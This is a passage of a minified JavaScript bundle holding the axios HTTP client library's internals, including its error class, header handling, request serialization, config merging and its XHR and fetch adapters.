c={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),o=s.length;o-- >0;)i=s[o],(!n||n(i,e,t))&&!c[i]&&(t[i]=e[i],c[i]=!0);e=r!==!1&&Be(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},wr=(e,t,r)=>{e=String(e),(r===void 0||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return n!==-1&&n===r},_r=e=>{if(!e)return null;if(ue(e))return e;let t=e.length;if(!it(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},gr=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Be(Uint8Array)),kr=(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=n.next())&&!s.done;){const o=s.value;t.call(e,o[0],o[1])}},yr=(e,t)=>{let r;const n=[];for(;(r=e.exec(t))!==null;)n.push(r);return n},vr=H("HTMLFormElement"),br=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(r,n,s){return n.toUpperCase()+s}),dt=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),Sr=H("RegExp"),lt=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};ge(r,(s,o)=>{let i;(i=t(s,o,e))!==!1&&(n[o]=i||s)}),Object.defineProperties(e,n)},Ar=e=>{lt(e,(t,r)=>{if(B(e)&&["arguments","caller","callee"].indexOf(r)!==-1)return!1;const n=e[r];if(B(n)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},Er=(e,t)=>{const r={},n=s=>{s.forEach(o=>{r[o]=!0})};return ue(e)?n(e):n(String(e).split(t)),r},Tr=()=>{},Lr=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,He="abcdefghijklmnopqrstuvwxyz",ut="0123456789",ft={DIGIT:ut,ALPHA:He,ALPHA_DIGIT:He+He.toUpperCase()+ut},Cr=(e=16,t=ft.ALPHA_DIGIT)=>{let r="";const{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r};function Rr(e){return!!(e&&B(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const Dr=e=>{const t=new Array(10),r=(n,s)=>{if(Ee(n)){if(t.indexOf(n)>=0)return;if(!("toJSON"in n)){t[s]=n;const o=ue(n)?[]:{};return ge(n,(i,c)=>{const p=r(i,s+1);!_e(p)&&(o[c]=p)}),t[s]=void 0,o}}return n};return r(e,0)},Or=H("AsyncFunction"),Pr=e=>e&&(Ee(e)||B(e))&&B(e.then)&&B(e.catch),pt=((e,t)=>e?setImmediate:t?((r,n)=>(oe.addEventListener("message",({source:s,data:o})=>{s===oe&&o===r&&n.length&&n.shift()()},!1),s=>{n.push(s),oe.postMessage(r,"*")}))(`axios@${Math.random()}`,[]):r=>setTimeout(r))(typeof setImmediate=="function",B(oe.postMessage)),xr=typeof queueMicrotask<"u"?queueMicrotask.bind(oe):typeof process<"u"&&process.nextTick||pt,a={isArray:ue,isArrayBuffer:ot,isBuffer:Gt,isFormData:or,isArrayBufferView:Zt,isString:$t,isNumber:it,isBoolean:Yt,isObject:Ee,isPlainObject:Te,isReadableStream:ar,isRequest:cr,isResponse:dr,isHeaders:lr,isUndefined:_e,isDate:er,isFile:tr,isBlob:rr,isRegExp:Sr,isFunction:B,isStream:sr,isURLSearchParams:ir,isTypedArray:gr,isFileList:nr,forEach:ge,merge:qe,extend:fr,trim:ur,stripBOM:pr,inherits:hr,toFlatObject:mr,kindOf:Se,kindOfTest:H,endsWith:wr,toArray:_r,forEachEntry:kr,matchAll:yr,isHTMLForm:vr,hasOwnProperty:dt,hasOwnProp:dt,reduceDescriptors:lt,freezeMethods:Ar,toObjectSet:Er,toCamelCase:br,noop:Tr,toFiniteNumber:Lr,findKey:at,global:oe,isContextDefined:ct,ALPHABET:ft,generateString:Cr,isSpecCompliantForm:Rr,toJSONObject:Dr,isAsyncFn:Or,isThenable:Pr,setImmediate:pt,asap:xr};function y(e,t,r,n,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),s&&(this.response=s,this.status=s.status?s.status:null)}a.inherits(y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.status}}});const ht=y.prototype,mt={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{mt[e]={value:e}}),Object.defineProperties(y,mt),Object.defineProperty(ht,"isAxiosError",{value:!0}),y.from=(e,t,r,n,s,o)=>{const i=Object.create(ht);return a.toFlatObject(e,i,function(p){return p!==Error.prototype},c=>c!=="isAxiosError"),y.call(i,e.message,t,r,n,s),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const Ir=null;function ze(e){return a.isPlainObject(e)||a.isArray(e)}function wt(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function _t(e,t,r){return e?e.concat(t).map(function(s,o){return s=wt(s),!r&&o?"["+s+"]":s}).join(r?".":""):t}function Mr(e){return a.isArray(e)&&!e.some(ze)}const Fr=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function Le(e,t,r){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,r=a.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(d,u){return!a.isUndefined(u[d])});const n=r.metaTokens,s=r.visitor||f,o=r.dots,i=r.indexes,p=(r.Blob||typeof Blob<"u"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(s))throw new TypeError("visitor must be a function");function l(h){if(h===null)return"";if(a.isDate(h))return h.toISOString();if(!p&&a.isBlob(h))throw new y("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(h)||a.isTypedArray(h)?p&&typeof Blob=="function"?new Blob([h]):Buffer.from(h):h}function f(h,d,u){let _=h;if(h&&!u&&typeof h=="object"){if(a.endsWith(d,"{}"))d=n?d:d.slice(0,-2),h=JSON.stringify(h);else if(a.isArray(h)&&Mr(h)||(a.isFileList(h)||a.endsWith(d,"[]"))&&(_=a.toArray(h)))return d=wt(d),_.forEach(function(E,I){!(a.isUndefined(E)||E===null)&&t.append(i===!0?_t([d],I,o):i===null?d:d+"[]",l(E))}),!1}return ze(h)?!0:(t.append(_t(u,d,o),l(h)),!1)}const m=[],A=Object.assign(Fr,{defaultVisitor:f,convertValue:l,isVisitable:ze});function T(h,d){if(!a.isUndefined(h)){if(m.indexOf(h)!==-1)throw Error("Circular reference detected in "+d.join("."));m.push(h),a.forEach(h,function(_,b){(!(a.isUndefined(_)||_===null)&&s.call(t,_,a.isString(b)?b.trim():b,d,A))===!0&&T(_,d?d.concat(b):[b])}),m.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return T(e),t}function gt(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(n){return t[n]})}function Je(e,t){this._pairs=[],e&&Le(e,this,t)}const kt=Je.prototype;kt.append=function(t,r){this._pairs.push([t,r])},kt.toString=function(t){const r=t?function(n){return t.call(this,n,gt)}:gt;return this._pairs.map(function(s){return r(s[0])+"="+r(s[1])},"").join("&")};function Ur(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function yt(e,t,r){if(!t)return e;const n=r&&r.encode||Ur;a.isFunction(r)&&(r={serialize:r});const s=r&&r.serialize;let o;if(s?o=s(t,r):o=a.isURLSearchParams(t)?t.toString():new Je(t,r).toString(n),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class jr{constructor(){this.handlers=[]}use(t,r,n){return this.handlers.push({fulfilled:t,rejected:r,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(n){n!==null&&t(n)})}}const vt=jr,bt={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Nr={isBrowser:!0,classes:{URLSearchParams:typeof URLSearchParams<"u"?URLSearchParams:Je,FormData:typeof FormData<"u"?FormData:null,Blob:typeof Blob<"u"?Blob:null},protocols:["http","https","file","blob","url","data"]},Ve=typeof window<"u"&&typeof document<"u",Xe=typeof navigator=="object"&&navigator||void 0,Br=Ve&&(!Xe||["ReactNative","NativeScript","NS"].indexOf(Xe.product)<0),qr=(()=>typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Hr=Ve&&window.location.href||"http://localhost",F={...Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ve,hasStandardBrowserEnv:Br,hasStandardBrowserWebWorkerEnv:qr,navigator:Xe,origin:Hr},Symbol.toStringTag,{value:"Module"})),...Nr};function zr(e,t){return Le(e,new F.classes.URLSearchParams,Object.assign({visitor:function(r,n,s,o){return F.isNode&&a.isBuffer(r)?(this.append(n,r.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function Jr(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function Vr(e){const t={},r=Object.keys(e);let n;const s=r.length;let o;for(n=0;n<s;n++)o=r[n],t[o]=e[o];return t}function St(e){function t(r,n,s,o){let i=r[o++];if(i==="__proto__")return!0;const c=Number.isFinite(+i),p=o>=r.length;return i=!i&&a.isArray(s)?s.length:i,p?(a.hasOwnProp(s,i)?s[i]=[s[i],n]:s[i]=n,!c):((!s[i]||!a.isObject(s[i]))&&(s[i]=[]),t(r,n,s[i],o)&&a.isArray(s[i])&&(s[i]=Vr(s[i])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const r={};return a.forEachEntry(e,(n,s)=>{t(Jr(n),s,r,0)}),r}return null}function Xr(e,t,r){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(n){if(n.name!=="SyntaxError")throw n}return(r||JSON.stringify)(e)}const We={transitional:bt,adapter:["xhr","http","fetch"],transformRequest:[function(t,r){const n=r.getContentType()||"",s=n.indexOf("application/json")>-1,o=a.isObject(t);if(o&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return s?JSON.stringify(St(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t)||a.isReadableStream(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return zr(t,this.formSerializer).toString();if((c=a.isFileList(t))||n.indexOf("multipart/form-data")>-1){const p=this.env&&this.env.FormData;return Le(c?{"files[]":t}:t,p&&new p,this.formSerializer)}}return o||s?(r.setContentType("application/json",!1),Xr(t)):t}],transformResponse:[function(t){const r=this.transitional||We.transitional,n=r&&r.forcedJSONParsing,s=this.responseType==="json";if(a.isResponse(t)||a.isReadableStream(t))return t;if(t&&a.isString(t)&&(n&&!this.responseType||s)){const i=!(r&&r.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(c){if(i)throw c.name==="SyntaxError"?y.from(c,y.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:F.classes.FormData,Blob:F.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{We.headers[e]={}});const Qe=We,Wr=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Qr=e=>{const t={};let r,n,s;return e&&e.split(`
`).forEach(function(i){s=i.indexOf(":"),r=i.substring(0,s).trim().toLowerCase(),n=i.substring(s+1).trim(),!(!r||t[r]&&Wr[r])&&(r==="set-cookie"?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)}),t},At=Symbol("internals");function ke(e){return e&&String(e).trim().toLowerCase()}function Ce(e){return e===!1||e==null?e:a.isArray(e)?e.map(Ce):String(e)}function Kr(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}const Gr=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Ke(e,t,r,n,s){if(a.isFunction(n))return n.call(this,t,r);if(s&&(t=r),!!a.isString(t)){if(a.isString(n))return t.indexOf(n)!==-1;if(a.isRegExp(n))return n.test(t)}}function Zr(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,r,n)=>r.toUpperCase()+n)}function $r(e,t){const r=a.toCamelCase(" "+t);["get","set","has"].forEach(n=>{Object.defineProperty(e,n+r,{value:function(s,o,i){return this[n].call(this,t,s,o,i)},configurable:!0})})}class Re{constructor(t){t&&this.set(t)}set(t,r,n){const s=this;function o(c,p,l){const f=ke(p);if(!f)throw new Error("header name must be a non-empty string");const m=a.findKey(s,f);(!m||s[m]===void 0||l===!0||l===void 0&&s[m]!==!1)&&(s[m||p]=Ce(c))}const i=(c,p)=>a.forEach(c,(l,f)=>o(l,f,p));if(a.isPlainObject(t)||t instanceof this.constructor)i(t,r);else if(a.isString(t)&&(t=t.trim())&&!Gr(t))i(Qr(t),r);else if(a.isHeaders(t))for(const[c,p]of t.entries())o(p,c,n);else t!=null&&o(r,t,n);return this}get(t,r){if(t=ke(t),t){const n=a.findKey(this,t);if(n){const s=this[n];if(!r)return s;if(r===!0)return Kr(s);if(a.isFunction(r))return r.call(this,s,n);if(a.isRegExp(r))return r.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,r){if(t=ke(t),t){const n=a.findKey(this,t);return!!(n&&this[n]!==void 0&&(!r||Ke(this,this[n],n,r)))}return!1}delete(t,r){const n=this;let s=!1;function o(i){if(i=ke(i),i){const c=a.findKey(n,i);c&&(!r||Ke(n,n[c],c,r))&&(delete n[c],s=!0)}}return a.isArray(t)?t.forEach(o):o(t),s}clear(t){const r=Object.keys(this);let n=r.length,s=!1;for(;n--;){const o=r[n];(!t||Ke(this,this[o],o,t,!0))&&(delete this[o],s=!0)}return s}normalize(t){const r=this,n={};return a.forEach(this,(s,o)=>{const i=a.findKey(n,o);if(i){r[i]=Ce(s),delete r[o];return}const c=t?Zr(o):String(o).trim();c!==o&&delete r[o],r[c]=Ce(s),n[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const r=Object.create(null);return a.forEach(this,(n,s)=>{n!=null&&n!==!1&&(r[s]=t&&a.isArray(n)?n.join(", "):n)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,r])=>t+": "+r).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...r){const n=new this(t);return r.forEach(s=>n.set(s)),n}static accessor(t){const n=(this[At]=this[At]={accessors:{}}).accessors,s=this.prototype;function o(i){const c=ke(i);n[c]||($r(s,i),n[c]=!0)}return a.isArray(t)?t.forEach(o):o(t),this}}Re.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),a.reduceDescriptors(Re.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(n){this[r]=n}}}),a.freezeMethods(Re);const z=Re;function Ge(e,t){const r=this||Qe,n=t||r,s=z.from(n.headers);let o=n.data;return a.forEach(e,function(c){o=c.call(r,o,s.normalize(),t?t.status:void 0)}),s.normalize(),o}function Et(e){return!!(e&&e.__CANCEL__)}function fe(e,t,r){y.call(this,e??"canceled",y.ERR_CANCELED,t,r),this.name="CanceledError"}a.inherits(fe,y,{__CANCEL__:!0});function Tt(e,t,r){const n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new y("Request failed with status code "+r.status,[y.ERR_BAD_REQUEST,y.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}function Yr(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function en(e,t){e=e||10;const r=new Array(e),n=new Array(e);let s=0,o=0,i;return t=t!==void 0?t:1e3,function(p){const l=Date.now(),f=n[o];i||(i=l),r[s]=p,n[s]=l;let m=o,A=0;for(;m!==s;)A+=r[m++],m=m%e;if(s=(s+1)%e,s===o&&(o=(o+1)%e),l-i<t)return;const T=f&&l-f;return T?Math.round(A*1e3/T):void 0}}function tn(e,t){let r=0,n=1e3/t,s,o;const i=(l,f=Date.now())=>{r=f,s=null,o&&(clearTimeout(o),o=null),e.apply(null,l)};return[(...l)=>{const f=Date.now(),m=f-r;m>=n?i(l,f):(s=l,o||(o=setTimeout(()=>{o=null,i(s)},n-m)))},()=>s&&i(s)]}const De=(e,t,r=3)=>{let n=0;const s=en(50,250);return tn(o=>{const i=o.loaded,c=o.lengthComputable?o.total:void 0,p=i-n,l=s(p),f=i<=c;n=i;const m={loaded:i,total:c,progress:c?i/c:void 0,bytes:p,rate:l||void 0,estimated:l&&c&&f?(c-i)/l:void 0,event:o,lengthComputable:c!=null,[t?"download":"upload"]:!0};e(m)},r)},Lt=(e,t)=>{const r=e!=null;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Ct=e=>(...t)=>a.asap(()=>e(...t)),rn=F.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,F.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(F.origin),F.navigator&&/(msie|trident)/i.test(F.navigator.userAgent)):()=>!0,nn=F.hasStandardBrowserEnv?{write(e,t,r,n,s,o){const i=[e+"="+encodeURIComponent(t)];a.isNumber(r)&&i.push("expires="+new Date(r).toGMTString()),a.isString(n)&&i.push("path="+n),a.isString(s)&&i.push("domain="+s),o===!0&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function sn(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function on(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function Rt(e,t){return e&&!sn(t)?on(e,t):t}const Dt=e=>e instanceof z?{...e}:e;function ie(e,t){t=t||{};const r={};function n(l,f,m,A){return a.isPlainObject(l)&&a.isPlainObject(f)?a.merge.call({caseless:A},l,f):a.isPlainObject(f)?a.merge({},f):a.isArray(f)?f.slice():f}function s(l,f,m,A){if(a.isUndefined(f)){if(!a.isUndefined(l))return n(void 0,l,m,A)}else return n(l,f,m,A)}function o(l,f){if(!a.isUndefined(f))return n(void 0,f)}function i(l,f){if(a.isUndefined(f)){if(!a.isUndefined(l))return n(void 0,l)}else return n(void 0,f)}function c(l,f,m){if(m in t)return n(l,f);if(m in e)return n(void 0,l)}const p={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:c,headers:(l,f,m)=>s(Dt(l),Dt(f),m,!0)};return a.forEach(Object.keys(Object.assign({},e,t)),function(f){const m=p[f]||s,A=m(e[f],t[f],f);a.isUndefined(A)&&m!==c||(r[f]=A)}),r}const Ot=e=>{const t=ie({},e);let{data:r,withXSRFToken:n,xsrfHeaderName:s,xsrfCookieName:o,headers:i,auth:c}=t;t.headers=i=z.from(i),t.url=yt(Rt(t.baseURL,t.url),e.params,e.paramsSerializer),c&&i.set("Authorization","Basic "+btoa((c.username||"")+":"+(c.password?unescape(encodeURIComponent(c.password)):"")));let p;if(a.isFormData(r)){if(F.hasStandardBrowserEnv||F.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if((p=i.getContentType())!==!1){const[l,...f]=p?p.split(";").map(m=>m.trim()).filter(Boolean):[];i.setContentType([l||"multipart/form-data",...f].join("; "))}}if(F.hasStandardBrowserEnv&&(n&&a.isFunction(n)&&(n=n(t)),n||n!==!1&&rn(t.url))){const l=s&&o&&nn.read(o);l&&i.set(s,l)}return t},an=typeof XMLHttpRequest<"u"&&function(e){return new Promise(function(r,n){const s=Ot(e);let o=s.data;const i=z.from(s.headers).normalize();let{responseType:c,onUploadProgress:p,onDownloadProgress:l}=s,f,m,A,T,h;function d(){T&&T(),h&&h(),s.cancelToken&&s.cancelToken.unsubscribe(f),s.signal&&s.signal.removeEventListener("abort",f)}let u=new XMLHttpRequest;u.open(s.method.toUpperCase(),s.url,!0),u.timeout=s.timeout;function _(){if(!u)return;const E=z.from("getAllResponseHeaders"in u&&u.getAllResponseHeaders()),M={data:!c||c==="text"||c==="json"?u.responseText:u.response,status:u.status,statusText:u.statusText,headers:E,config:e,request:u};Tt(function(Z){r(Z),d()},function(Z){n(Z),d()},M),u=null}"onloadend"in u?u.onloadend=_:u.onreadystatechange=function(){!u||u.readyState!==4||u.status===0&&!(u.responseURL&&u.responseURL.indexOf("file:")===0)||setTimeout(_)},u.onabort=function(){u&&(n(new y("Request aborted",y.ECONNABORTED,e,u)),u=null)},u.onerror=function(){n(new y("Network Error",y.ERR_NETWORK,e,u)),u=null},u.ontimeout=function(){let I=s.timeout?"timeout of "+s.timeout+"ms exceeded":"timeout exceeded";const M=s.transitional||bt;s.timeoutErrorMessage&&(I=s.timeoutErrorMessage),n(new y(I,M.clarifyTimeoutError?y.ETIMEDOUT:y.ECONNABORTED,e,u)),u=null},o===void 0&&i.setContentType(null),"setRequestHeader"in u&&a.forEach(i.toJSON(),function(I,M){u.setRequestHeader(M,I)}),a.isUndefined(s.withCredentials)||(u.withCredentials=!!s.withCredentials),c&&c!=="json"&&(u.responseType=s.responseType),l&&([A,h]=De(l,!0),u.addEventListener("progress",A)),p&&u.upload&&([m,T]=De(p),u.upload.addEventListener("progress",m),u.upload.addEventListener("loadend",T)),(s.cancelToken||s.signal)&&(f=E=>{u&&(n(!E||E.type?new fe(null,e,u):E),u.abort(),u=null)},s.cancelToken&&s.cancelToken.subscribe(f),s.signal&&(s.signal.aborted?f():s.signal.addEventListener("abort",f)));const b=Yr(s.url);if(b&&F.protocols.indexOf(b)===-1){n(new y("Unsupported protocol "+b+":",y.ERR_BAD_REQUEST,e));return}u.send(o||null)})},cn=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let n=new AbortController,s;const o=function(l){if(!s){s=!0,c();const f=l instanceof Error?l:this.reason;n.abort(f instanceof y?f:new fe(f instanceof Error?f.message:f))}};let i=t&&setTimeout(()=>{i=null,o(new y(`timeout ${t} of ms exceeded`,y.ETIMEDOUT))},t);const c=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(l=>{l.unsubscribe?l.unsubscribe(o):l.removeEventListener("abort",o)}),e=null)};e.forEach(l=>l.addEventListener("abort",o));const{signal:p}=n;return p.unsubscribe=()=>a.asap(c),p}},dn=function*(e,t){let r=e.byteLength;if(!t||r<t){yield e;return}let n=0,s;for(;n<r;)s=n+t,yield e.slice(n,s),n=s},ln=async function*(e,t){for await(const r of un(e))yield*dn(r,t)},un=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:r,value:n}=await t.read();if(r)break;yield n}}finally{await t.cancel()}},Pt=(e,t,r,n)=>{const s=ln(e,t);let o=0,i,c=p=>{i||(i=!0,n&&n(p))};return new ReadableStream({async pull(p){try{const{done:l,value:f}=await s.next();if(l){c(),p.close();return}let m=f.byteLength;if(r){let A=o+=m;r(A)}p.enqueue(new Uint8Array(f))}catch(l){throw c(l),l}},cancel(p){return c(p),s.return()}},{highWaterMark:2})},Oe=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",xt=Oe&&typeof ReadableStream=="function",fn=Oe&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),It=(e,...t)=>{try{return!!e(...t)}catch{return!1}},pn=xt&&It(()=>{let e=!1;const t=new Request(F.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Mt=64*1024,Ze=xt&&It(()=>a.isReadableStream(new Response("").body)),Pe={stream:Ze&&(e=>e.body)};Oe&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!Pe[t]&&(Pe[t]=a.isFunction(e[t])?r=>r[t]():(r,n)=>{throw new y(`Response type '${t}' is not supported`,y.ERR_NOT_SUPPORT,n)})})})(new Response);const hn=async e=>{if(e==null)return 0;if(a.isBlob(e))return e.size;if(a.isSpecCompliantForm(e))return(await new Request(F.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(a.isArrayBufferView(e)||a.isArrayBuffer(e))return e.byteLength;if(a.isURLSearchParams(e)&&(e=e+""),a.isString(e))return(await fn(e)).byteLength},mn=async(e,t)=>{const r=a.toFiniteNumber(e.getContentLength());return r??hn(t)},$e={http:Ir,xhr:an,fetch:Oe&&(async e=>{let{url:t,method:r,data:n,signal:s,cancelToken:o,timeout:i,onDownloadProgress:c,onUploadProgress:p,responseType:l,headers:f,withCredentials:m="same-origin",fetchOptions:A}=Ot(e);l=l?(l+"").toLowerCase():"text";let T=cn([s,o&&o.toAbortSignal()],i),h;const d=T&&T.unsubscribe&&(()=>{T.unsubscribe()});let u;try{if(p&&pn&&r!=="get"&&r!=="head"&&(u=await mn(f,n))!==0){let M=new Request(t,{method:"POST",body:n,duplex:"half"}),G;if(a.isFormData(n)&&(G=M.headers.get("content-type"))&&f.setContentType(G),M.body){const[Z,ce]=Lt(u,De(Ct(p)));n=Pt(M.body,Mt,Z,ce)}}a.isString(m)||(m=m?"include":"omit");const _="credentials"in Request.prototype;h=new Request(t,{...A,signal:T,method:r.toUpperCase(),headers:f.normalize().toJSON(),body:n,duplex:"half",credentials:_?m:void 0});let b=await fetch(h);const E=Ze&&(l==="stream"||l==="response");if(Ze&&(c||E&&d)){const M={};["status","statusText","headers"].forEach(ye=>{M[ye]=b[ye]});const G=a.toFiniteNumber(b.headers.get("content-length")),[Z,ce]=c&&Lt(G,De(Ct(c),!0))||[];b=new Response(Pt(b.body,Mt,Z,()=>{ce&&ce(),d&&d()}),M)}l=l||"text";let I=await Pe[a.findKey(Pe,l)||"text"](b,e);return!E&&d&&d(),await new Promise((M,G)=>{Tt(M,G,{data:I,headers:z.from(b.headers),status:b.status,statusText:b.statusText,config:e,request:h})})}catch(_){throw d&&d(),_&&_.name==="TypeError"&&/fetch/i.test(_.message)?Object.assign(new y("Network Error",y.ERR_NETWORK,e,h),{cause:_.cause||_}):y.from(_,_&&_.code,e,h)}})};a.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ft=e=>`- ${e}`,wn=e=>a.isFunction(e)||e===null||e===!1,Ut={getAdapter:e=>{e=a.isArray(e)?e:[e];const{length:t}=e;let r,n;const s={};for(let o=0;o<t;o++){r=e[o];let i;if(n=r,!wn(r)&&(n=$e[(i=String(r)).toLowerCase()],n===void 0))throw new y(`Unknown adapter '${i}'`);if(n)break;s[i||"#"+o]=n}if(!n){const o=Object.entries(s).map(([c,p])=>`adapter ${c} `+(p===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(Ft).join(`
`):" "+Ft(o[0]):"as no adapter specified";throw new y("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return n},adapters:$e};function Ye(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new fe(null,e)}function jt(e){return Ye(e),e.headers=z.from(e.headers),e.data=Ge.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Ut.getAdapter(e.adapter||Qe.adapter)(e).then(function(n){return Ye(e),n.data=Ge.call(e,e.transformResponse,n),n.headers=z.from(n.headers),n},function(n){return Et(n)||(Ye(e),n&&n.response&&(n.response.data=Ge.call(e,e.transformResponse,n.response),n.response.headers=z.from(n.response.headers))),Promise.reject(n)})}const Nt="1.7.9",xe={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{xe[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const Bt={};xe.transitional=function(t,r,n){function s(o,i){return"[Axios 